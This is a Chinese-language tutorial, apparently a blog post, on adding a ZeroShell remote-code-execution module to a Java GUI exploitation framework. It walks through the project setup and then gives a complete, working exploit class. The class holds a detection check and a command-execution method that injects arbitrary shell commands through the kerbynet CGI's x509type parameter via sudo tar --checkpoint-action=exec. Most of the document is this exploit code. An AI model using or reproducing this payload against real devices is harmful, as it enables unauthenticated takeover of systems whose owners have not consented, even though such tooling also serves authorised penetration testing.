一、建立漏洞框架
使用IEDA打开项目,进入src/main/resources/fxml
复制一个漏洞框架直接粘贴并修改名称为漏洞框架名称,例如:
这里就是新建了一个ZeroShell.fxml文件

之后打开新建的文件,修改第13行代码和名称一致
接着在src/main/java/fun.fireline/controller
右键新建java文件,名称为新建的漏洞


下一步,在src/main/resources/fxml/Main.fxml
文件的第43行新建一行ZeroShell
然后运行src/main/java/fun/fireline/AppStartUp.java

ZeroShell的界面已经出来了。
二、编写漏洞利用模块
2.1 检测模块—CheckVul

打开新建的java文件public class ZeroShell implements ExploitInterface
这时候会报红,单击灯泡选择实现全部方法(Implement methods)
然后就会自动填充框架
然后编写检测逻辑,这里以ZeroShell RCE来举例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| @Override
public String checkVul(String url) {
this.target = url;
String check_payload = "/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A%2Fetc%2Fsudo+tar+-cf+%2Fdev%2Fnull+%2Fdev%2Fnull+--checkpoint%3d1+--checkpoint-action%3dexec%3d\\"echo%2061a0f37eada6108084f3298115fc1762\\"%0A'";
Response response = HttpTools.get(this.target + check_payload, this.headers, "UTF-8");
if(response.getText() != null && response.getText().contains("61a0f37eada6108084f3298115fc1762")) {
this.isVul = true;
return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \\t " + "Payload: \\t" + this.target + check_payload;
} else if (response.getError() != null) {
return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
} else {
return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞" + check_payload;
}
}
|
然后运行测试:

还可以设置代理观察具体的流量:

2.2 命令执行模块—exeCmd
先将 isVul方法改一下,命令执行依赖于检测,只有检测存在,才能进行命令执行
1
2
3
4
| @Override
public boolean isVul() {
return this.isVul;
}
|
之后编写:
1
2
3
4
5
6
7
8
9
10
11
| @Override
public String exeCmd(String cmd, String encoding) {
String payload = "/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A%2Fetc%2Fsudo+tar+-cf+%2Fdev%2Fnull+%2Fdev%2Fnull+--checkpoint%3d1+--checkpoint-action%3dexec%3d\\"payload\\"%0A'";
payload = payload.replace("payload", cmd);
Response response = HttpTools.get(this.target + payload, this.headers, "UTF-8");
return Tools.regReplace(response.getText());
}
|
运行测试:

使用的时候发现一个问题,当命令改变的时候,会提示要重新进行漏洞检测:
控制台会报错:
1
2
| [DEBUG] 2021-12-20 13:56:49,744 method:fun.fireline.tools.HttpTools.getResponse(HttpTools.java:108)
java.net.SocketTimeoutException: Read timed out
|
发现是exp代码的问题,两个单词命令之间用%20空格符填充即可。

2.3 WebShell上传模块—uploadFile
真实环境,不便测试,暂留
完整利用代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
| package fun.fireline.exp.zeroshell;
import fun.fireline.core.ExploitInterface;
import fun.fireline.tools.HttpTools;
import fun.fireline.tools.Response;
import fun.fireline.tools.Tools;
import java.util.HashMap;
public class ZeroShell implements ExploitInterface{
private String target = null;
private boolean isVul = false;
private HashMap<String, String> headers = new HashMap();
@Override
public String checkVul(String url) {
this.target = url;
String check_payload = "/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A%2Fetc%2Fsudo+tar+-cf+%2Fdev%2Fnull+%2Fdev%2Fnull+--checkpoint%3d1+--checkpoint-action%3dexec%3d\\"echo%2061a0f37eada6108084f3298115fc1762\\"%0A'";
Response response = HttpTools.get(this.target + check_payload, this.headers, "UTF-8");
if(response.getText() != null && response.getText().contains("61a0f37eada6108084f3298115fc1762")) {
this.isVul = true;
return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \\t " + "Payload: \\t" + "echo 61a0f37eada6108084f3298115fc1762";
} else if (response.getError() != null) {
return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
} else {
return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞" + check_payload;
}
}
@Override
public String exeCmd(String cmd, String encoding) {
String payload = "/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A%2Fetc%2Fsudo+tar+-cf+%2Fdev%2Fnull+%2Fdev%2Fnull+--checkpoint%3d1+--checkpoint-action%3dexec%3d\\"payload\\"%0A'";
payload = payload.replace("payload", cmd);
Response response = HttpTools.get(this.target + payload, this.headers, "UTF-8");
return Tools.regReplace(response.getText());
}
@Override
public String getWebPath() {
String payload = "/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A%2Fetc%2Fsudo+tar+-cf+%2Fdev%2Fnull+%2Fdev%2Fnull+--checkpoint%3d1+--checkpoint-action%3dexec%3d\\\\\\"pwd\\\\\\"%0A'\\"";
Response response = HttpTools.get(this.target + payload, this.headers, "UTF-8");
// 这个payload会把 html网页也给输出,这里分割简单去除一下
return Tools.regReplace(response.getText());
}
@Override
public String uploadFile(String fileContent, String filename, String platform) throws Exception {
return null;
}
@Override
public boolean isVul() {
return this.isVul;
}
}
|
最后在项目根目录执行**mvn package assembly:single**即可生成jar文件:
mvn clean用来清除生成的数据